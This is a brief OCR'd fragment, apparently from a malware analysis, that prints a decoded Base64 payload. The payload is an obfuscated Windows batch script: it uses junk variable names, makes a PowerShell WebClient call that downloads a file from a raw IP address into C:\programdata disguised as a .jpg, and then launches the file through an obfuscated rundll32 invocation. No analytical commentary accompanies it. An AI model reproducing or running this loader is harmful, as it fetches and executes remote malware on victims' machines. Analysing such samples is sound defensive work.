
contained within it. We have the following decoded
Base64 code:
@echo off
set aMeW1E=a80yOs
set aTZpoL=aqD18GY
set afhHeJ=aGsK4yUjf
powershell (new-object
system.net.webclient).downloadfil
e('http://216.120.201.100/60852.d
at',
'C:\programdata\gb.jpg'
);
set ajas4bEF=afwUpQ
set a8lWIj4=axT8uv9p
call ru%1ll32
C:\programdata\gb.jpg
,Wind
exit